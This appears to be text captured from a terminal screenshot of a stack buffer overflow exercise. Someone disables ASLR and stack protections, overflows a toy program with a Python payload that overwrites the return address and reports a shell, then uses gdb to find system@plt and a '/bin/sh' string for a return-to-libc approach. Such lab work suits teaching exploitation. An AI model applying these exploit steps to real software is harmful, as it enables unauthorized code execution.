 ubuntu@ubuntu: ~/Desktop
6:33 PM
(gdb)
[1]+  Stopped                 gdb -q test
ubuntu@ubuntu:~/Desktop$ sudo bash -c 'echo 0 > /proc/sys/kernel/randomize_va_space'
ubuntu@ubuntu:~/Desktop$ execstack -s test
ubuntu@ubuntu:~/Desktop$ gcc test.c -o test -fno-stack-protector
test.c: In function ‘vulnerable_function’:
test.c:10:5: warning: incompatible implicit declaration of built-in function ‘strcpy’ [enabled by default]
     strcpy(buffer, string);
     ^
ubuntu@ubuntu:~/Desktop$ ./a.out "$(python -c 'print "A"*0x6c + "BBBB" + "\x7d\x84\x04\x08"')"
bash: ./a.out: No such file or directory
ubuntu@ubuntu:~/Desktop$ ./test  "$(python -c 'print "A"*0x6c + "BBBB" + "\x7d\x84\x04\x08"')"
Enjoy your shell!
ubuntu@ubuntu:~/Desktop$ gdb -q test
Reading symbols from test...(no debugging symbols found)...done.
(gdb) p 'system@plt'
$1 = {<text variable, no debug info>} 0x8048350 <system@plt>
(gdb) x/s not used
No symbol table is loaded.  Use the "file" command.
(gdb) x/s not_used
No symbol table is loaded.  Use the "file" command.
(gdb)
[1]+  Stopped                 gdb -q test
ubuntu@ubuntu:~/Desktop$ gcc test1.c -o test1
test1.c: In function ‘not_called’:
test1.c:4:5: warning: incompatible implicit declaration of built-in function ‘pr
intf’ [enabled by default]
     printf("Not quite a shell...\n");
     ^
test1.c: In function ‘vulnerable_function’:
test1.c:10:5: warning: incompatible implicit declaration of built-in function ‘s
trcpy’ [enabled by default]
     strcpy(buffer, string);
     ^
ubuntu@ubuntu:~/Desktop$ gdb -q test1
Reading symbols from test1...(no debugging symbols found)...done.
(gdb) p 'system@plt'
$1 = {<text variable, no debug info>} 0x80483a0 <system@plt>
(gdb) x/s not_used
0x80485e0:      "/bin/sh"
(gdb)